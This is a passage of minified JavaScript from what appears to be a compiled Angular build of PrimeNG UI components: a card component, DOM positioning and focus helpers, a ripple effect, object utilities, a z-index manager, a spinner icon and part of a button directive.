t.STARTS_WITH="startsWith",t.CONTAINS="contains",t.NOT_CONTAINS="notContains",t.ENDS_WITH="endsWith",t.EQUALS="equals",t.NOT_EQUALS="notEquals",t.NO_FILTER="noFilter",t.LT="lt",t.LTE="lte",t.GT="gt",t.GTE="gte",t.IS="is",t.IS_NOT="isNot",t.BEFORE="before",t.AFTER="after",t.CLEAR="clear",t.APPLY="apply",t.MATCH_ALL="matchAll",t.MATCH_ANY="matchAny",t.ADD_RULE="addRule",t.REMOVE_RULE="removeRule",t.ACCEPT="accept",t.REJECT="reject",t.CHOOSE="choose",t.UPLOAD="upload",t.CANCEL="cancel",t.DAY_NAMES="dayNames",t.DAY_NAMES_SHORT="dayNamesShort",t.DAY_NAMES_MIN="dayNamesMin",t.MONTH_NAMES="monthNames",t.MONTH_NAMES_SHORT="monthNamesShort",t.FIRST_DAY_OF_WEEK="firstDayOfWeek",t.TODAY="today",t.WEEK_HEADER="weekHeader",t.WEAK="weak",t.MEDIUM="medium",t.STRONG="strong",t.PASSWORD_PROMPT="passwordPrompt",t.EMPTY_MESSAGE="emptyMessage",t.EMPTY_FILTER_MESSAGE="emptyFilterMessage",t})();function GN(t,n){1&t&&Ee(0)}function WN(t,n){if(1&t&&(M(0,"div",8),bn(1,1),I(2,GN,1,0,"ng-container",6),O()),2&t){const e=E();D(2),v("ngTemplateOutlet",e.headerTemplate)}}function qN(t,n){1&t&&Ee(0)}function KN(t,n){if(1&t&&(M(0,"div",9),Ke(1),I(2,qN,1,0,"ng-container",6),O()),2&t){const e=E();D(1),cn(" ",e.header," "),D(1),v("ngTemplateOutlet",e.titleTemplate)}}function QN(t,n){1&t&&Ee(0)}function ZN(t,n){if(1&t&&(M(0,"div",10),Ke(1),I(2,QN,1,0,"ng-container",6),O()),2&t){const e=E();D(1),cn(" ",e.subheader," "),D(1),v("ngTemplateOutlet",e.subtitleTemplate)}}function YN(t,n){1&t&&Ee(0)}function XN(t,n){1&t&&Ee(0)}function JN(t,n){if(1&t&&(M(0,"div",11),bn(1,2),I(2,XN,1,0,"ng-container",6),O()),2&t){const e=E();D(2),v("ngTemplateOutlet",e.footerTemplate)}}const eF=["*",[["p-header"]],[["p-footer"]]],tF=["*","p-header","p-footer"];let nF=(()=>{class t{constructor(e){this.el=e}ngAfterContentInit(){this.templates.forEach(e=>{switch(e.getType()){case"header":this.headerTemplate=e.template;break;case"title":this.titleTemplate=e.template;break;case"subtitle":this.subtitleTemplate=e.template;break;case"content":default:this.contentTemplate=e.template;break;case"footer":this.footerTemplate=e.template}})}getBlockableElement(){return this.el.nativeElement.children[0]}}return t.\u0275fac=function(e){return new(e||t)(C(Ge))},t.\u0275cmp=tt({type:t,selectors:[["p-card"]],contentQueries:function(e,i,r){if(1&e&&(Ii(r,UN,5),Ii(r,$N,5),Ii(r,$o,4)),2&e){let o;Ae(o=Oe())&&(i.headerFacet=o.first),Ae(o=Oe())&&(i.footerFacet=o.first),Ae(o=Oe())&&(i.templates=o)}},hostAttrs:[1,"p-element"],inputs:{header:"header",subheader:"subheader",style:"style",styleClass:"styleClass"},ngContentSelectors:tF,decls:9,vars:9,consts:[[3,"ngClass","ngStyle"],["class","p-card-header",4,"ngIf"],[1,"p-card-body"],["class","p-card-title",4,"ngIf"],["class","p-card-subtitle",4,"ngIf"],[1,"p-card-content"],[4,"ngTemplateOutlet"],["class","p-card-footer",4,"ngIf"],[1,"p-card-header"],[1,"p-card-title"],[1,"p-card-subtitle"],[1,"p-card-footer"]],template:function(e,i){1&e&&(ti(eF),M(0,"div",0),I(1,WN,3,1,"div",1),M(2,"div",2),I(3,KN,3,2,"div",3),I(4,ZN,3,2,"div",4),M(5,"div",5),bn(6),I(7,YN,1,0,"ng-container",6),O(),I(8,JN,3,1,"div",7),O()()),2&e&&(wt(i.styleClass),v("ngClass","p-card p-component")("ngStyle",i.style),D(1),v("ngIf",i.headerFacet||i.headerTemplate),D(2),v("ngIf",i.header||i.titleTemplate),D(1),v("ngIf",i.subheader||i.subtitleTemplate),D(3),v("ngTemplateOutlet",i.contentTemplate),D(1),v("ngIf",i.footerFacet||i.footerTemplate))},dependencies:[ri,Oi,Po,Pi],styles:[".p-card-header img{width:100%}\n"],encapsulation:2,changeDetection:0}),t})(),iF=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft,zn]}),t})(),F=(()=>{class t{static addClass(e,i){e&&i&&(e.classList?e.classList.add(i):e.className+=" "+i)}static addMultipleClasses(e,i){if(e&&i)if(e.classList){let r=i.trim().split(" ");for(let o=0;o<r.length;o++)e.classList.add(r[o])}else{let r=i.split(" ");for(let o=0;o<r.length;o++)e.className+=" "+r[o]}}static removeClass(e,i){e&&i&&(e.classList?e.classList.remove(i):e.className=e.className.replace(new RegExp("(^|\\b)"+i.split(" ").join("|")+"(\\b|$)","gi")," "))}static hasClass(e,i){return!(!e||!i)&&(e.classList?e.classList.contains(i):new RegExp("(^| )"+i+"( |$)","gi").test(e.className))}static siblings(e){return Array.prototype.filter.call(e.parentNode.children,function(i){return i!==e})}static find(e,i){return Array.from(e.querySelectorAll(i))}static findSingle(e,i){return e?e.querySelector(i):null}static index(e){let i=e.parentNode.childNodes,r=0;for(var o=0;o<i.length;o++){if(i[o]==e)return r;1==i[o].nodeType&&r++}return-1}static indexWithinGroup(e,i){let r=e.parentNode?e.parentNode.childNodes:[],o=0;for(var s=0;s<r.length;s++){if(r[s]==e)return o;r[s].attributes&&r[s].attributes[i]&&1==r[s].nodeType&&o++}return-1}static appendOverlay(e,i,r="self"){"self"!==r&&e&&i&&this.appendChild(e,i)}static alignOverlay(e,i,r="self",o=!0){e&&i&&(o&&(e.style.minWidth=`${t.getOuterWidth(i)}px`),"self"===r?this.relativePosition(e,i):this.absolutePosition(e,i))}static relativePosition(e,i){const r=g=>{if(g)return"relative"===getComputedStyle(g).getPropertyValue("position")?g:r(g.parentElement)},o=e.offsetParent?{width:e.offsetWidth,height:e.offsetHeight}:this.getHiddenElementDimensions(e),s=i.offsetHeight,a=i.getBoundingClientRect(),l=this.getWindowScrollTop(),c=this.getWindowScrollLeft(),u=this.getViewport(),f=r(e)?.getBoundingClientRect()||{top:-1*l,left:-1*c};let h,p;a.top+s+o.height>u.height?(h=a.top-f.top-o.height,e.style.transformOrigin="bottom",a.top+h<0&&(h=-1*a.top)):(h=s+a.top-f.top,e.style.transformOrigin="top"),p=o.width>u.width?-1*(a.left-f.left):a.left-f.left+o.width>u.width?-1*(a.left-f.left+o.width-u.width):a.left-f.left,e.style.top=h+"px",e.style.left=p+"px"}static absolutePosition(e,i){const r=e.offsetParent?{width:e.offsetWidth,height:e.offsetHeight}:this.getHiddenElementDimensions(e),o=r.height,s=r.width,a=i.offsetHeight,l=i.offsetWidth,c=i.getBoundingClientRect(),u=this.getWindowScrollTop(),d=this.getWindowScrollLeft(),f=this.getViewport();let h,p;c.top+a+o>f.height?(h=c.top+u-o,e.style.transformOrigin="bottom",h<0&&(h=u)):(h=a+c.top+u,e.style.transformOrigin="top"),p=c.left+s>f.width?Math.max(0,c.left+d+l-s):c.left+d,e.style.top=h+"px",e.style.left=p+"px"}static getParents(e,i=[]){return null===e.parentNode?i:this.getParents(e.parentNode,i.concat([e.parentNode]))}static getScrollableParents(e){let i=[];if(e){let r=this.getParents(e);const o=/(auto|scroll)/,s=a=>{let l=window.getComputedStyle(a,null);return o.test(l.getPropertyValue("overflow"))||o.test(l.getPropertyValue("overflowX"))||o.test(l.getPropertyValue("overflowY"))};for(let a of r){let l=1===a.nodeType&&a.dataset.scrollselectors;if(l){let c=l.split(",");for(let u of c){let d=this.findSingle(a,u);d&&s(d)&&i.push(d)}}9!==a.nodeType&&s(a)&&i.push(a)}}return i}static getHiddenElementOuterHeight(e){e.style.visibility="hidden",e.style.display="block";let i=e.offsetHeight;return e.style.display="none",e.style.visibility="visible",i}static getHiddenElementOuterWidth(e){e.style.visibility="hidden",e.style.display="block";let i=e.offsetWidth;return e.style.display="none",e.style.visibility="visible",i}static getHiddenElementDimensions(e){let i={};return e.style.visibility="hidden",e.style.display="block",i.width=e.offsetWidth,i.height=e.offsetHeight,e.style.display="none",e.style.visibility="visible",i}static scrollInView(e,i){let r=getComputedStyle(e).getPropertyValue("borderTopWidth"),o=r?parseFloat(r):0,s=getComputedStyle(e).getPropertyValue("paddingTop"),a=s?parseFloat(s):0,l=e.getBoundingClientRect(),u=i.getBoundingClientRect().top+document.body.scrollTop-(l.top+document.body.scrollTop)-o-a,d=e.scrollTop,f=e.clientHeight,h=this.getOuterHeight(i);u<0?e.scrollTop=d+u:u+h>f&&(e.scrollTop=d+u-f+h)}static fadeIn(e,i){e.style.opacity=0;let r=+new Date,o=0,s=function(){o=+e.style.opacity.replace(",",".")+((new Date).getTime()-r)/i,e.style.opacity=o,r=+new Date,+o<1&&(window.requestAnimationFrame&&requestAnimationFrame(s)||setTimeout(s,16))};s()}static fadeOut(e,i){var r=1,a=50/i;let l=setInterval(()=>{(r-=a)<=0&&(r=0,clearInterval(l)),e.style.opacity=r},50)}static getWindowScrollTop(){let e=document.documentElement;return(window.pageYOffset||e.scrollTop)-(e.clientTop||0)}static getWindowScrollLeft(){let e=document.documentElement;return(window.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}static matches(e,i){var r=Element.prototype;return(r.matches||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||function(s){return-1!==[].indexOf.call(document.querySelectorAll(s),this)}).call(e,i)}static getOuterWidth(e,i){let r=e.offsetWidth;if(i){let o=getComputedStyle(e);r+=parseFloat(o.marginLeft)+parseFloat(o.marginRight)}return r}static getHorizontalPadding(e){let i=getComputedStyle(e);return parseFloat(i.paddingLeft)+parseFloat(i.paddingRight)}static getHorizontalMargin(e){let i=getComputedStyle(e);return parseFloat(i.marginLeft)+parseFloat(i.marginRight)}static innerWidth(e){let i=e.offsetWidth,r=getComputedStyle(e);return i+=parseFloat(r.paddingLeft)+parseFloat(r.paddingRight),i}static width(e){let i=e.offsetWidth,r=getComputedStyle(e);return i-=parseFloat(r.paddingLeft)+parseFloat(r.paddingRight),i}static getInnerHeight(e){let i=e.offsetHeight,r=getComputedStyle(e);return i+=parseFloat(r.paddingTop)+parseFloat(r.paddingBottom),i}static getOuterHeight(e,i){let r=e.offsetHeight;if(i){let o=getComputedStyle(e);r+=parseFloat(o.marginTop)+parseFloat(o.marginBottom)}return r}static getHeight(e){let i=e.offsetHeight,r=getComputedStyle(e);return i-=parseFloat(r.paddingTop)+parseFloat(r.paddingBottom)+parseFloat(r.borderTopWidth)+parseFloat(r.borderBottomWidth),i}static getWidth(e){let i=e.offsetWidth,r=getComputedStyle(e);return i-=parseFloat(r.paddingLeft)+parseFloat(r.paddingRight)+parseFloat(r.borderLeftWidth)+parseFloat(r.borderRightWidth),i}static getViewport(){let e=window,i=document,r=i.documentElement,o=i.getElementsByTagName("body")[0];return{width:e.innerWidth||r.clientWidth||o.clientWidth,height:e.innerHeight||r.clientHeight||o.clientHeight}}static getOffset(e){var i=e.getBoundingClientRect();return{top:i.top+(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0),left:i.left+(window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0)}}static replaceElementWith(e,i){let r=e.parentNode;if(!r)throw"Can't replace element";return r.replaceChild(i,e)}static getUserAgent(){if(navigator&&this.isClient())return navigator.userAgent}static isIE(){var e=window.navigator.userAgent;return e.indexOf("MSIE ")>0||(e.indexOf("Trident/")>0?(e.indexOf("rv:"),!0):e.indexOf("Edge/")>0)}static isIOS(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream}static isAndroid(){return/(android)/i.test(navigator.userAgent)}static isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints>0}static appendChild(e,i){if(this.isElement(i))i.appendChild(e);else{if(!i.el||!i.el.nativeElement)throw"Cannot append "+i+" to "+e;i.el.nativeElement.appendChild(e)}}static removeChild(e,i){if(this.isElement(i))i.removeChild(e);else{if(!i.el||!i.el.nativeElement)throw"Cannot remove "+e+" from "+i;i.el.nativeElement.removeChild(e)}}static removeElement(e){"remove"in Element.prototype?e.remove():e.parentNode.removeChild(e)}static isElement(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}static calculateScrollbarWidth(e){if(e){let i=getComputedStyle(e);return e.offsetWidth-e.clientWidth-parseFloat(i.borderLeftWidth)-parseFloat(i.borderRightWidth)}{if(null!==this.calculatedScrollbarWidth)return this.calculatedScrollbarWidth;let i=document.createElement("div");i.className="p-scrollbar-measure",document.body.appendChild(i);let r=i.offsetWidth-i.clientWidth;return document.body.removeChild(i),this.calculatedScrollbarWidth=r,r}}static calculateScrollbarHeight(){if(null!==this.calculatedScrollbarHeight)return this.calculatedScrollbarHeight;let e=document.createElement("div");e.className="p-scrollbar-measure",document.body.appendChild(e);let i=e.offsetHeight-e.clientHeight;return document.body.removeChild(e),this.calculatedScrollbarWidth=i,i}static invokeElementMethod(e,i,r){e[i].apply(e,r)}static clearSelection(){if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().rangeCount>0&&window.getSelection().getRangeAt(0).getClientRects().length>0&&window.getSelection().removeAllRanges();else if(document.selection&&document.selection.empty)try{document.selection.empty()}catch{}}static getBrowser(){if(!this.browser){let e=this.resolveUserAgent();this.browser={},e.browser&&(this.browser[e.browser]=!0,this.browser.version=e.version),this.browser.chrome?this.browser.webkit=!0:this.browser.webkit&&(this.browser.safari=!0)}return this.browser}static resolveUserAgent(){let e=navigator.userAgent.toLowerCase(),i=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:i[1]||"",version:i[2]||"0"}}static isInteger(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&isFinite(e)&&Math.floor(e)===e}static isHidden(e){return!e||null===e.offsetParent}static isVisible(e){return e&&null!=e.offsetParent}static isExist(e){return null!==e&&typeof e<"u"&&e.nodeName&&e.parentNode}static focus(e,i){e&&document.activeElement!==e&&e.focus(i)}static getFocusableElements(e){let i=t.find(e,'button:not([tabindex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]),\n                [href]:not([tabindex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]),\n                input:not([tabindex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]), select:not([tabindex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]),\n                textarea:not([tabindex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]), [tabIndex]:not([tabIndex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]),\n                [contenteditable]:not([tabIndex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]):not(.p-disabled)'),r=[];for(let o of i)(o.offsetWidth||o.offsetHeight||o.getClientRects().length)&&r.push(o);return r}static getNextFocusableElement(e,i=!1){const r=t.getFocusableElements(e);let o=0;if(r&&r.length>0){const s=r.indexOf(r[0].ownerDocument.activeElement);i?o=-1==s||0===s?r.length-1:s-1:-1!=s&&s!==r.length-1&&(o=s+1)}return r[o]}static generateZIndex(){return this.zindex=this.zindex||999,++this.zindex}static getSelection(){return window.getSelection?window.getSelection().toString():document.getSelection?document.getSelection().toString():document.selection?document.selection.createRange().text:null}static getTargetElement(e,i){if(!e)return null;switch(e){case"document":return document;case"window":return window;case"@next":return i?.nextElementSibling;case"@prev":return i?.previousElementSibling;case"@parent":return i?.parentElement;case"@grandparent":return i?.parentElement.parentElement;default:const r=typeof e;if("string"===r)return document.querySelector(e);if("object"===r&&e.hasOwnProperty("nativeElement"))return this.isExist(e.nativeElement)?e.nativeElement:void 0;const s=(a=e)&&a.constructor&&a.call&&a.apply?e():e;return s&&9===s.nodeType||this.isExist(s)?s:null}var a}static isClient(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}}return t.zindex=1e3,t.calculatedScrollbarWidth=null,t.calculatedScrollbarHeight=null,t})();class rF{constructor(n,e=(()=>{})){this.element=n,this.listener=e}bindScrollListener(){this.scrollableParents=F.getScrollableParents(this.element);for(let n=0;n<this.scrollableParents.length;n++)this.scrollableParents[n].addEventListener("scroll",this.listener)}unbindScrollListener(){if(this.scrollableParents)for(let n=0;n<this.scrollableParents.length;n++)this.scrollableParents[n].removeEventListener("scroll",this.listener)}destroy(){this.unbindScrollListener(),this.element=null,this.listener=null,this.scrollableParents=null}}let oF=(()=>{class t{constructor(e,i,r,o,s,a){this.document=e,this.platformId=i,this.renderer=r,this.el=o,this.zone=s,this.config=a}ngAfterViewInit(){Sa(this.platformId)&&this.config&&this.config.ripple&&this.zone.runOutsideAngular(()=>{this.create(),this.mouseDownListener=this.renderer.listen(this.el.nativeElement,"mousedown",this.onMouseDown.bind(this))})}onMouseDown(e){let i=this.getInk();if(!i||"none"===this.document.defaultView.getComputedStyle(i,null).display)return;if(F.removeClass(i,"p-ink-active"),!F.getHeight(i)&&!F.getWidth(i)){let a=Math.max(F.getOuterWidth(this.el.nativeElement),F.getOuterHeight(this.el.nativeElement));i.style.height=a+"px",i.style.width=a+"px"}let r=F.getOffset(this.el.nativeElement),o=e.pageX-r.left+this.document.body.scrollTop-F.getWidth(i)/2,s=e.pageY-r.top+this.document.body.scrollLeft-F.getHeight(i)/2;this.renderer.setStyle(i,"top",s+"px"),this.renderer.setStyle(i,"left",o+"px"),F.addClass(i,"p-ink-active"),this.timeout=setTimeout(()=>{let a=this.getInk();a&&F.removeClass(a,"p-ink-active")},401)}getInk(){const e=this.el.nativeElement.children;for(let i=0;i<e.length;i++)if("string"==typeof e[i].className&&-1!==e[i].className.indexOf("p-ink"))return e[i];return null}resetInk(){let e=this.getInk();e&&F.removeClass(e,"p-ink-active")}onAnimationEnd(e){this.timeout&&clearTimeout(this.timeout),F.removeClass(e.currentTarget,"p-ink-active")}create(){let e=this.renderer.createElement("span");this.renderer.addClass(e,"p-ink"),this.renderer.appendChild(this.el.nativeElement,e),this.animationListener||(this.animationListener=this.renderer.listen(e,"animationend",this.onAnimationEnd.bind(this)))}remove(){let e=this.getInk();e&&(this.mouseDownListener(),this.animationListener(),this.mouseDownListener=null,this.animationListener=null,F.removeElement(e))}ngOnDestroy(){this.config&&this.config.ripple&&this.remove()}}return t.\u0275fac=function(e){return new(e||t)(C($e),C(Nr),C(nn),C(Ge),C(be),C(ef,8))},t.\u0275dir=B({type:t,selectors:[["","pRipple",""]],hostAttrs:[1,"p-ripple","p-element"]}),t})(),r0=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})();class St{static equals(n,e,i){return i?this.resolveFieldData(n,i)===this.resolveFieldData(e,i):this.equalsByValue(n,e)}static equalsByValue(n,e){if(n===e)return!0;if(n&&e&&"object"==typeof n&&"object"==typeof e){var o,s,a,i=Array.isArray(n),r=Array.isArray(e);if(i&&r){if((s=n.length)!=e.length)return!1;for(o=s;0!=o--;)if(!this.equalsByValue(n[o],e[o]))return!1;return!0}if(i!=r)return!1;var l=this.isDate(n),c=this.isDate(e);if(l!=c)return!1;if(l&&c)return n.getTime()==e.getTime();var u=n instanceof RegExp,d=e instanceof RegExp;if(u!=d)return!1;if(u&&d)return n.toString()==e.toString();var f=Object.keys(n);if((s=f.length)!==Object.keys(e).length)return!1;for(o=s;0!=o--;)if(!Object.prototype.hasOwnProperty.call(e,f[o]))return!1;for(o=s;0!=o--;)if(!this.equalsByValue(n[a=f[o]],e[a]))return!1;return!0}return n!=n&&e!=e}static resolveFieldData(n,e){if(n&&e){if(this.isFunction(e))return e(n);if(-1==e.indexOf("."))return n[e];{let i=e.split("."),r=n;for(let o=0,s=i.length;o<s;++o){if(null==r)return null;r=r[i[o]]}return r}}return null}static isFunction(n){return!!(n&&n.constructor&&n.call&&n.apply)}static reorderArray(n,e,i){n&&e!==i&&(i>=n.length&&(i%=n.length,e%=n.length),n.splice(i,0,n.splice(e,1)[0]))}static insertIntoOrderedArray(n,e,i,r){if(i.length>0){let o=!1;for(let s=0;s<i.length;s++)if(this.findIndexInList(i[s],r)>e){i.splice(s,0,n),o=!0;break}o||i.push(n)}else i.push(n)}static findIndexInList(n,e){let i=-1;if(e)for(let r=0;r<e.length;r++)if(e[r]==n){i=r;break}return i}static contains(n,e){if(null!=n&&e&&e.length)for(let i of e)if(this.equals(n,i))return!0;return!1}static removeAccents(n){return n&&n.search(/[\xC0-\xFF]/g)>-1&&(n=n.replace(/[\xC0-\xC5]/g,"A").replace(/[\xC6]/g,"AE").replace(/[\xC7]/g,"C").replace(/[\xC8-\xCB]/g,"E").replace(/[\xCC-\xCF]/g,"I").replace(/[\xD0]/g,"D").replace(/[\xD1]/g,"N").replace(/[\xD2-\xD6\xD8]/g,"O").replace(/[\xD9-\xDC]/g,"U").replace(/[\xDD]/g,"Y").replace(/[\xDE]/g,"P").replace(/[\xE0-\xE5]/g,"a").replace(/[\xE6]/g,"ae").replace(/[\xE7]/g,"c").replace(/[\xE8-\xEB]/g,"e").replace(/[\xEC-\xEF]/g,"i").replace(/[\xF1]/g,"n").replace(/[\xF2-\xF6\xF8]/g,"o").replace(/[\xF9-\xFC]/g,"u").replace(/[\xFE]/g,"p").replace(/[\xFD\xFF]/g,"y")),n}static isDate(n){return"[object Date]"===Object.prototype.toString.call(n)}static isEmpty(n){return null==n||""===n||Array.isArray(n)&&0===n.length||!this.isDate(n)&&"object"==typeof n&&0===Object.keys(n).length}static isNotEmpty(n){return!this.isEmpty(n)}static compare(n,e,i,r=1){let o=-1;const s=this.isEmpty(n),a=this.isEmpty(e);return o=s&&a?0:s?r:a?-r:"string"==typeof n&&"string"==typeof e?n.localeCompare(e,i,{numeric:!0}):n<e?-1:n>e?1:0,o}static sort(n,e,i=1,r,o=1){return(1===o?i:o)*St.compare(n,e,r,i)}static merge(n,e){if(null!=n||null!=e)return null!=n&&"object"!=typeof n||null!=e&&"object"!=typeof e?null!=n&&"string"!=typeof n||null!=e&&"string"!=typeof e?e||n:[n||"",e||""].join(" "):{...n||{},...e||{}}}}var o0=0,tf=function aF(){let t=[];const r=o=>o&&parseInt(o.style.zIndex,10)||0;return{get:r,set:(o,s,a)=>{s&&(s.style.zIndex=String(((o,s)=>{let a=t.length>0?t[t.length-1]:{key:o,value:s},l=a.value+(a.key===o?0:s)+1;return t.push({key:o,value:l}),l})(o,a)))},clear:o=>{o&&((o=>{t=t.filter(s=>s.value!==o)})(r(o)),o.style.zIndex="")},getCurrent:()=>t.length>0?t[t.length-1].value:0}}();const lF=["*"];let Ya=(()=>{class t{constructor(){this.spin=!1}ngOnInit(){this.getAttributes()}getAttributes(){const e=St.isEmpty(this.label);this.role=e?void 0:"img",this.ariaLabel=e?void 0:this.label,this.ariaHidden=e}getClassNames(){return`p-icon ${this.styleClass?this.styleClass+" ":""}${this.spin?"p-icon-spin":""}`}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275cmp=tt({type:t,selectors:[["ng-component"]],hostAttrs:[1,"p-element","p-icon-wrapper"],inputs:{label:"label",spin:"spin",styleClass:"styleClass"},standalone:!0,features:[Ar],ngContentSelectors:lF,decls:1,vars:0,template:function(e,i){1&e&&(ti(),bn(0))},encapsulation:2,changeDetection:0}),t})(),zo=(()=>{class t extends Ya{}return t.\u0275fac=function(){let n;return function(i){return(n||(n=Re(t)))(i||t)}}(),t.\u0275cmp=tt({type:t,selectors:[["SpinnerIcon"]],standalone:!0,features:[re,Ar],decls:6,vars:5,consts:[["width","14","height","14","viewBox","0 0 14 14","fill","none","xmlns","http://www.w3.org/2000/svg"],["clip-path","url(#clip0_417_21408)"],["d","M6.99701 14C5.85441 13.999 4.72939 13.7186 3.72012 13.1832C2.71084 12.6478 1.84795 11.8737 1.20673 10.9284C0.565504 9.98305 0.165424 8.89526 0.041387 7.75989C-0.0826496 6.62453 0.073125 5.47607 0.495122 4.4147C0.917119 3.35333 1.59252 2.4113 2.46241 1.67077C3.33229 0.930247 4.37024 0.413729 5.4857 0.166275C6.60117 -0.0811796 7.76026 -0.0520535 8.86188 0.251112C9.9635 0.554278 10.9742 1.12227 11.8057 1.90555C11.915 2.01493 11.9764 2.16319 11.9764 2.31778C11.9764 2.47236 11.915 2.62062 11.8057 2.73C11.7521 2.78503 11.688 2.82877 11.6171 2.85864C11.5463 2.8885 11.4702 2.90389 11.3933 2.90389C11.3165 2.90389 11.2404 2.8885 11.1695 2.85864C11.0987 2.82877 11.0346 2.78503 10.9809 2.73C9.9998 1.81273 8.73246 1.26138 7.39226 1.16876C6.05206 1.07615 4.72086 1.44794 3.62279 2.22152C2.52471 2.99511 1.72683 4.12325 1.36345 5.41602C1.00008 6.70879 1.09342 8.08723 1.62775 9.31926C2.16209 10.5513 3.10478 11.5617 4.29713 12.1803C5.48947 12.7989 6.85865 12.988 8.17414 12.7157C9.48963 12.4435 10.6711 11.7264 11.5196 10.6854C12.3681 9.64432 12.8319 8.34282 12.8328 7C12.8328 6.84529 12.8943 6.69692 13.0038 6.58752C13.1132 6.47812 13.2616 6.41667 13.4164 6.41667C13.5712 6.41667 13.7196 6.47812 13.8291 6.58752C13.9385 6.69692 14 6.84529 14 7C14 8.85651 13.2622 10.637 11.9489 11.9497C10.6356 13.2625 8.85432 14 6.99701 14Z","fill","currentColor"],["id","clip0_417_21408"],["width","14","height","14","fill","white"]],template:function(e,i){1&e&&(Yi(),M(0,"svg",0)(1,"g",1),De(2,"path",2),O(),M(3,"defs")(4,"clipPath",3),De(5,"rect",4),O()()()),2&e&&(wt(i.getClassNames()),je("aria-label",i.ariaLabel)("aria-hidden",i.ariaHidden)("role",i.role))},encapsulation:2}),t})();const Ri={button:"p-button",component:"p-component",iconOnly:"p-button-icon-only",disabled:"p-disabled",loading:"p-button-loading",labelOnly:"p-button-loading-label-only"};let s0=(()=>{class t{constructor(e,i){this.el=e,this.document=i,this.iconPos="left",this._loading=!1,this._internalClasses=Object.values(Ri),this.spinnerIcon='<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="p-icon-spin">\n        <g clip-path="url(#clip0_417_21408)">\n            <path\n                d="M6.99701 14C5.85441 13.999 4.72939 13.7186 3.72012 13.1832C2.71084 12.6478 1.84795 11.8737 1.20673 10.9284C0.565504 9.98305 0.165424 8.89526 0.041387 7.75989C-0.0826496 6.62453 0.073125 5.47607 0.495122 4.4147C0.917119 3.35333 1.59252 2.4113 2.46241 1.67077C3.33229 0.930247 4.37024 0.413729 5.4857 0.166275C6.60117 -0.0811796 7.76026 -0.0520535 8.86188 0.251112C9.9635 0.554278 10.9742 1.12227 11.8057 1.90555C11.915 2.01493 11.9764 2.16319 11.9764 2.31778C11.9764 2.47236 11.915 2.62062 11.8057 2.73C11.7521 2.78503 11.688 2.82877 11.6171 2.85864C11.5463 2.8885 11.4702 2.90389 11.3933 2.90389C11.3165 2.90389 11.2404 2.8885 11.1695 2.85864C11.0987 2.82877 11.0346 2.78503 10.9809 2.73C9.9998 1.81273 8.73246 1.26138 7.39226 1.16876C6.05206 1.07615 4.72086 1.44794 3.62279 2.22152C2.52471 2.99511 1.72683 4.12325 1.36345 5.41602C1.00008 6.70879 1.09342 8.08723 1.62775 9.31926C2.16209 10.5513 3.10478 11.5617 4.29713 12.1803C5.48947 12.7989 6.85865 12.988 8.17414 12.7157C9.48963 12.4435 10.6711 11.7264 11.5196 10.6854C12.3681 9.64432 12.8319 8.34282 12.8328 7C12.8328 6.84529 12.8943 6.69692 13.0038 6.58752C13.1132 6.47812 13.2616 6.41667 13.4164 6.41667C13.5712 6.41667 13.7196 6.47812 13.8291 6.58752C13.9385 6.69692 14 6.84529 14 7C14 8.85651 13.2622 10.637 11.9489 11.9497C10.6356 13.2625 8.85432 14 6.99701 14Z"\n                fill="currentColor"\n            />\n        </g>\n        <defs>\n            <clipPath id="clip0_417_21408">\n                <rect width="14" height="14" fill="white" />\n            </clipPath>\n        </defs>\n    </svg>'}get label(){return this._label}set label(e){this._label=e,this.initialized&&(this.updateLabel(),this.updateIcon(),this.setStyleClass())}get icon(){return this._icon}set icon(e){this._icon=e,this.initialized&&(this.updateIcon(),this.setStyleClass())}get loading(){return this._loading}set loading(e){this._loading=e,this.initialized&&(this.updateIcon(),this.setStyleClass())}get htmlElement(){return this.el.nativeElement}ngAfterViewInit(){F.addMultipleClasses(this.htmlElement,this.getStyleClass().join(" ")),this.createIcon(),this.createLabel(),this.initialized=!0}getStyleClass(){const e=[Ri.button,Ri.component];return this.icon&&!this.label&&St.isEmpty(this.htmlElement.textContent)&&e.push(Ri.iconOnly),this.loading&&(e.push(Ri.disabled,Ri.loading),!this.icon&&this.label&&e.push(Ri.labelOnly)),e}setStyleClass(){const e=this.getStyleClass();this.htmlElement.classList.remove(...this._internalClasses),this.htmlElement.classList.add(...e)}createLabel(){if(this.label){let e=this.document.createElement("span");this.icon&&!this.label&&e.setAttribute("aria-hidden","true"),e.className="p-button-label",e.appendChild(this.document.createTextNode(this.label)),this.htmlElement.appendChild(e)}}createIcon(){if(this.icon||this.loading){let e=this.document.createElement("span");e.className="p-button-icon",e.setAttribute("aria-hidden","true");let i=this.label?"p-button-icon-"+this.iconPos:null;i&&F.addClass(e,i);let 